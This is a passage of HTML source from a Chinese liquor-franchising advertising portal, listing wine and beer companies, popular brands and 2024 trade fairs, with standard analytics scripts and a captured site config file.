<li><a href="https://www.jiushui.co/com/sannao/" title="四川三茅实业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/23/235547301.jpg" alt="四川三茅实业有限公司" /><div class='bjdong'><h3>四川三茅实业有限公司</h3><p>四川三茅实业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/tianjian/" title="湖北天健酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/24/001718431.jpg" alt="湖北天健酒业有限公司" /><div class='bjdong'><h3>湖北天健酒业有限公司</h3><p>湖北天健酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/tianyunwan/" title="安徽天蕴皖酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/24/005106161.jpg" alt="安徽天蕴皖酒业有限公司" /><div class='bjdong'><h3>安徽天蕴皖酒业有限公司</h3><p>安徽天蕴皖酒业有限公司</p></div></a></li>
</ul>
</div>
</div>
<div class="blank10"></div>
<div class="con">
<ul class="banner2">
</ul>
</div>
<!--美酒招商 end-->
<div class="blank6"></div>
<!--招商信息 开始-->
<!--推荐品牌 start-->
<div class="con" id="pinpai">
<div class="pinpai_tit"><i></i><h3>热门品牌</h3>
<div class="more"></div>
</div>
<div class="pinpai left">
<ul class="pinpai_img">
<li><a href="" title="楚园春酒" target="_blank"><img src="https://www.jiushui.co/ads/201272615585496581.jpg" alt="楚园春酒" /></a></li>
<li><a href="" title="古井贡酒" target="_blank"><img src="https://www.jiushui.co/ads/201272610143992571.jpg" alt="古井贡酒" /></a></li>
<li><a href="" title="迎驾酒" target="_blank"><img src="https://www.jiushui.co/ads/201272516333872741.jpg" alt="迎驾酒" /></a></li>
<li><a href="" title="西塘老酒" target="_blank"><img src="https://www.jiushui.co/ads/20127251663855061.jpg" alt="西塘老酒" /></a></li>
<li><a href="" title="泸州老窖" target="_blank"><img src="https://www.jiushui.co/ads/201272511402760211.gif" alt="泸州老窖" /></a></li>
<li><a href="" title="剑南春" target="_blank"><img src="https://www.jiushui.co/ads/20127251412490751.jpg" alt="剑南春" /></a></li>
<li><a href="" title="双沟大曲" target="_blank"><img src="https://www.jiushui.co/ads/201271717273736311.gif" alt="双沟大曲" /></a></li>
<li><a href="" title="泸州老窖" target="_blank"><img src="https://www.jiushui.co/ads/20127251514416303.jpg" alt="泸州老窖" /></a></li>
</ul>
</div>
<div class="pinpai_txt left">
<ul>
<li><a href="https://www.jiushui.co" title="文字广告100元一" target="_blank">文字广告100元一</a></li>
</ul>
</div>
</div>
<!-- 招商信息 end-->
<div class="blank6"></div>
<!--热门招商 start-->
<div class="con" id="huobao">
<div class="Member">
<div class="currencytit_r"><h3>火爆招商区</h3></div>
<ul class="zhaoshang_ad">
<li class="frist"><a href="https://www.jiushui.co/com/gelaofeng/" title="河南省阁老俸酒业有限公" target="_blank"><img src="https://www.jiushui.co/ads/20180713141272467246.jpg" alt="河南省阁老俸酒业有限公" /><div class='bjdong'><h3>河南省阁老俸酒业有限公</h3><p>河南省阁老俸酒业有限公</p></div></a></li>
<li><a href="https://www.jiushui.co/com/churunjiuye/" title="湖南省楚润酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/2018071311420883883.jpg" alt="湖南省楚润酒业有限公司" /><div class='bjdong'><h3>湖南省楚润酒业有限公司</h3><p>湖南省楚润酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/jinkoujiuye/" title="安徽金口酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/28/015707811.jpg" alt="安徽金口酒业有限公司" /><div class='bjdong'><h3>安徽金口酒业有限公司</h3><p>安徽金口酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/yhdynj/" title="江苏洋河第一酿酒有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/28/024200731.jpg" alt="江苏洋河第一酿酒有限公司" /><div class='bjdong'><h3>江苏洋河第一酿酒有限公司</h3><p>江苏洋河第一酿酒有限公司</p></div></a></li>
<li class="last"> 
<a href="https://www.jiushui.co/com/shichengren/" title="山东实诚人酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/25/235835571.jpg" alt="山东实诚人酒业有限公司" /><div class='bjdong'><h3>山东实诚人酒业有限公司</h3><p>山东实诚人酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/xiaojiaolou/" title="四川远鸿小角楼酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180713132762356235.jpg" alt="四川远鸿小角楼酒业有限公司" /><div class='bjdong'><h3>四川远鸿小角楼酒业有限公司</h3><p>四川远鸿小角楼酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/hefeijiuchang/" title="合肥酒厂有限责任公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/28/024630511.jpg" alt="合肥酒厂有限责任公司" /><div class='bjdong'><h3>合肥酒厂有限责任公司</h3><p>合肥酒厂有限责任公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/jingyanggang/" title="山东景阳冈酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/26/012547371.jpg" alt="山东景阳冈酒业有限公司" /><div class='bjdong'><h3>山东景阳冈酒业有限公司</h3><p>山东景阳冈酒业有限公司</p></div></a></li>
</ul>
</div>
</div>
<div class="blank10"></div>
<div class="con">
<ul class="banner2">
<li><a href="https://www.jiushui.co/com/qingwo/" title="青沃（北京）国际贸易有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/file/upload/202102/28/235358581.png" alt="青沃（北京）国际贸易有限公司" /></a></li>
<li><a href="https://www.jiushui.co/com/xiongmaomeijiu/" title="熊猫白酒" class='one' target="_blank"><img src="https://www.jiushui.co/file/upload/202103/01/005318721.png" alt="熊猫白酒" /></a></li>
<li class="last">
<a href="https://www.jiushui.co/com/oujinpijiu/" title="青岛欧劲啤酒有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/file/upload/202103/01/215158661.gif" alt="青岛欧劲啤酒有限公司" /></a></li>
</ul>
</ul>
</div>
<!--热门招商 end-->
<div class="blank6"></div>
<div class="news_pro">
<div class="hd">
<ul><h4>文字招商</h4></ul>
</div>
<div class="bd">
<ul>
<div class="ad_pro">
<div class="clear"></div>
</div>
</li>
</ul>
<ul>

</div>
</div>
<!--推荐品牌 end-->
<!--热门招商 start-->
<div class="blank6"></div>
<!--热门招商 start-->
<div class="con" id="meijiu">
<div class="Member">
<div class="currencytit_r"><h3>美酒招商区</h3></div>
<ul class="zhaoshang_ad">
<li><a href="https://www.jiushui.co/com/sdyhpj/" title="山东英豪啤酒有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180724133317981798.jpg" alt="山东英豪啤酒有限公司" /><div class='bjdong'><h3>山东英豪啤酒有限公司</h3><p>山东英豪啤酒有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/humahejiuye/" title="大兴安岭呼玛河酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202103/02/020317241.gif" alt="大兴安岭呼玛河酒业有限公司" /><div class='bjdong'><h3>大兴安岭呼玛河酒业有限公司</h3><p>大兴安岭呼玛河酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/wolongquan/" title="正宗老白干 喝出衡水味" target="_blank"><img src="https://www.jiushui.co/ads/20180716142758615861.jpg" alt="正宗老白干 喝出衡水味" /><div class='bjdong'><h3>衡水卧龙泉酒业有限公司</h3><p>正宗老白干 喝出衡水味</p></div></a></li>
<li><a href="https://www.jiushui.co/com/wlfjy/" title="原浆武林风 结缘武林风酒业" target="_blank"><img src="https://www.jiushui.co/ads/20180716151155215521.jpg" alt="原浆武林风 结缘武林风酒业" /><div class='bjdong'><h3>安徽亳州武林风酒业有限公司</h3><p>原浆武林风 结缘武林风酒业</p></div></a></li>
<li><a href="https://www.jiushui.co/com/shengshijiangxiang/" title="富贵吉祥 宜宾五粮液出品" target="_blank"><img src="https://www.jiushui.co/ads/20180724114947264726.jpg" alt="富贵吉祥 宜宾五粮液出品" /><div class='bjdong'><h3>贵州盛世酱香酒业股份有限公司</h3><p>富贵吉祥 宜宾五粮液出品</p></div></a></li>
<li><a href="https://www.jiushui.co/com/pengguiyuan/" title="北京鹏贵缘酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202103/03/203656611.gif" alt="北京鹏贵缘酒业有限公司" /><div class='bjdong'><h3>北京鹏贵缘酒业有限公司</h3><p>北京鹏贵缘酒业有限公司</p></div></a></li>
<li><a href="" title="广告招商" target="_blank"><img src="https://www.jiushui.co/ads/zhaoshang.jpg" alt="广告招商" /><div class='bjdong'><h3>广告招商</h3><p>广告招商</p></div></a></li>
<li><a href="https://www.jiushui.co/com/zhengtujiuye/" title="山东征途酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202103/03/001624571.jpg" alt="山东征途酒业有限公司" /><div class='bjdong'><h3>山东征途酒业有限公司</h3><p>山东征途酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/xinzhiyuanjiuye/" title="安徽古贡坛酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180724114159055905.jpg" alt="安徽古贡坛酒业有限公司" /><div class='bjdong'><h3>安徽古贡坛酒业有限公司</h3><p>安徽古贡坛酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/qianjiu/" title="醉美贵州黔酒" target="_blank"><img src="https://www.jiushui.co/file/upload/202103/02/012732551.jpg" alt="醉美贵州黔酒" /><div class='bjdong'><h3>贵州黔酒股份有限公司</h3><p>醉美贵州黔酒</p></div></a></li>
</ul>
</div>
</div>
<div class="blank10"></div>
<div class="con">
<ul class="banner2">
<li><a href="https://www.jiushui.co/com/xinyeshiye/" title="伊春市鑫野实业有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/file/upload/202103/05/014334391.gif" alt="伊春市鑫野实业有限公司" /></a></li>
<li><a href="https://www.jiushui.co/com/zhibaojiuye/" title="黄山质宝酒业有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/file/upload/202103/04/225830291.gif" alt="黄山质宝酒业有限公司" /></a></li>
<li class="last">
<a href="https://www.jiushui.co/com/jinxiangfangjiuye/" title="安徽金巷坊酒业有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20180716111585818581.jpg" alt="安徽金巷坊酒业有限公司" /></a></li>
</ul>
</div>
<!--热门招商 end-->
<div class="blank6"></div>
<!--six news_pro end-->
<!--会员推荐A end-->
<div class="con" id="user_a">
<div class="Member">
<div class="currencytit_r"><h3>会员推荐A区</h3></div>
<ul class="Memberad">
</ul>
</div>
</div>
<!--会员推荐A end-->
<div class="blank6"></div>
<!--expo start-->
<div class="con" id="expo">
<div class="expo">
<div class="expo_tit"><i></i><h3>热门展会</h3>
<div class="more"><a href="http://www.jiushui.co/exhibit/" target="_blank" title="展会频道">更多..</a></div>
</div>
<div class="expo_top left">
<ul>
<li><div class="tit"><a href="https://www.jiushui.co/exhibit/show-425.html"   title="第二届中国（青岛）国际充电桩及换电站技术设备展览会">第二届中国（青岛）国际充电桩及换电站技术设备展览会</a></div>
<div class="date">2024-09-26~2024-09-28青岛国际博览中心</div>
<span class="f_red">已结束</span>
  <li><div class="tit"><a href="https://www.jiushui.co/exhibit/show-430.html"   title="2024第14届中国（西安）糖酒食品交易会">2024第14届中国（西安）糖酒食品交易会</a></div>
<div class="date">2024-09-13~2024-09-15西安国际会展中心</div>
<span class="f_red">已结束</span>
  <li><div class="tit"><a href="https://www.jiushui.co/exhibit/show-431.html"   title="BLFA2024亚食展暨精酿啤酒展">BLFA2024亚食展暨精酿啤酒展</a></div>
<div class="date">2024-08-23~2024-08-25广州.广交会展馆A区</div>
<span class="f_red">已结束</span>
  <li><div class="tit"><a href="https://www.jiushui.co/exhibit/show-432.html"   title="2024第十七届中国（山东）国际糖酒食品交易会">2024第十七届中国（山东）国际糖酒食品交易会</a></div>
<div class="date">2024-08-09~2024-08-11山东国际会展中心</div>
<span class="f_red">已结束</span>
  <li><div class="tit"><a href="https://www.jiushui.co/exhibit/show-433.html"   title="2024第十四届中国(南京)国际糖酒食品交易会">2024第十四届中国(南京)国际糖酒食品交易会</a></div>
<div class="date">2024-08-08~2024-08-10南京国际展览中心</div>
<span class="f_red">已结束</span>
  <li><div class="tit"><a href="https://www.jiushui.co/exhibit/show-434.html"   title="2024第2届山西省糖酒食品交易会">2024第2届山西省糖酒食品交易会</a></div>
<div class="date">2024-08-03~2024-08-05山西省展览馆</div>
<span class="f_red">已结束</span>
  </ul>
</div>
<div class="expo_zhao right">
<div class="tit"><h5>按月份查找</h5></div>
<ul>
<li class="yue"><a href="exhibit/search.php?month=1&catid=0">1月</a></li>
<li class="yue"><a href="exhibit/search.php?month=2&catid=0">2月</a></li>
<li class="yue"><a href="exhibit/search.php?month=3&catid=0">3月</a></li>
<li class="yue"><a href="exhibit/search.php?month=4&catid=0">4月</a></li>
<li class="yue"><a href="exhibit/search.php?month=5&catid=0">5月</a></li>
<li class="yue"><a href="exhibit/search.php?month=6&catid=0">6月</a></li>
<li class="yue"><a href="exhibit/search.php?month=7&catid=0">7月</a></li>
<li class="yue"><a href="exhibit/search.php?month=8&catid=0">8月</a></li>
<li class="yue"><a href="exhibit/search.php?month=9&catid=0">9月</a></li>
<li class="yue"><a href="exhibit/search.php?month=10&catid=0">10月</a></li>
<li class="yue"><a href="exhibit/search.php?month=11&catid=0">11月</a></li>
<li class="yue"><a href="exhibit/search.php?month=12&catid=0">12月</a></li>
</ul>
<div class="blank12"></div>
<div class="tit"><h5>按地区查找</h5></div>
<ul>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=1">北京</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=2">上海</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=20">广东</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=3">天津</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=23">四川</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=16">山东</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=9">吉林</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=5">河北</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=4">重庆</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=17">河南</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=27">陕西</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=19">湖南</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=18">湖北</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=15">江西</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=8">辽宁</a></li>
        <li><a target="_blank" href="exhibit/search.php?catid=0&areaid=30">宁夏</a></li>
</ul>
</div>
</div>
</div>
<!--expo end-->
<div class="blank6"></div>
<div class="con">
<ul class="banner2">
<li><a href="" title="广告招商" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20201229101785598559.png" alt="广告招商" /></a></li>
<li><a href="" title="广告招商" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20201229101785598559.png" alt="广告招商" /></a></li>
<li class="last">
<a href="" title="广告招商" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20201229101785598559.png" alt="广告招商" /></a></li>
</ul>
</div>
<div class="blank6"></div>
<!--会员推荐B start-->
<div class="con" id="user_b">
<div class="Member">
<div class="currencytit_r"><h3>会员推荐B区</h3></div>
<ul class="Memberad">
</ul>
</div>
</div>
<!--------------------------------------------down------------------------------------------->
<script type="text/javascript" src="https://www.jiushui.co/file/script/marquee.js"></script>
<script type="text/javascript" src="https://www.jiushui.co/file/script/index.js"></script>
<div class="m b20" id="footb"></div>
<div class="m">
<div class="foot_page">
<a href="https://www.jiushui.co/">网站首页</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/about/ad.html">广告服务</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/about/tougao.html">投稿指南</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/about/zhuanfang.html">采访报道</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/about/index.html">关于我们</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/about/contact.html">联系方式</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/about/agreement.html">使用协议</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/about/copyright.html">版权隐私</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/sitemap/">网站地图</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/spread/">排名推广</a> &nbsp;|&nbsp; 
<a href="https://www.jiushui.co/ad/">广告服务</a> &nbsp;|&nbsp; <a href="https://www.jiushui.co/guestbook/">网站留言</a> &nbsp;|&nbsp; <a href="https://www.jiushui.co/feed/">RSS订阅</a> &nbsp;|&nbsp;  <a href="javascript:SendReport();">违规举报</a>
</div>
</div>
    <script type="text/javascript" src="/skin/default/css/public.js"></script> 
<div class="m">
<div class="foot">
<div id="copyright">(c)2008-2017 中华美酒招商网 SYSTEM All Rights Reserved 版权所有：中华美酒招商网</div>
<div id="powered"><a href="https://www.destoon.com/" target="_blank"><img src="https://www.jiushui.co/file/image/powered.gif" width="136" height="10" alt="Powered By DESTOON"/></a></div>
</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?da30aa018ffb3be59d83997565fcaa2e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KB41kRxUGx9g1AiU",ck:"KB41kRxUGx9g1AiU"})</script>
<div class="back2top"><a href="javascript:void(0);" title="返回顶部">&nbsp;</a></div>
<script type="text/javascript">
var destoon_userid = 0,destoon_username = '',destoon_message = 0,destoon_chat = 0,destoon_cart = get_cart(),destoon_member = destoon_guest = '';
destoon_guest = '<img src="https://www.jiushui.co/skin/default/image/ico-user.png" align="absmiddle"/><a href="https://www.jiushui.co/member/login.php">会员登录</a> &nbsp;|&nbsp; <a href="https://www.jiushui.co/member/register.php">免费注册</a> &nbsp;|&nbsp; <a href="https://www.jiushui.co/member/send.php">忘记密码</a>';
destoon_member += destoon_guest;
$('#destoon_member').html(destoon_member);
$('#destoon_cart').html(destoon_cart > 0 ? '<strong>'+destoon_cart+'</strong>' : 0);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f8742563be724d22914b90f5c062d5ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jiushui.co/file/script/config.js
body_size: -312
content:
var DTPath = "https://www.jiushui.co/";var DTMob = "https://m.jiushui.co/";var SKPath = "https://www.jiushui.co/skin/default/";var MEPath = "https://www.jiushui.co/member/";var DTEditor = "ueditor";var CKDomain = ".jiushui.co";var CKPath = "/";var CKPrex = "D09_";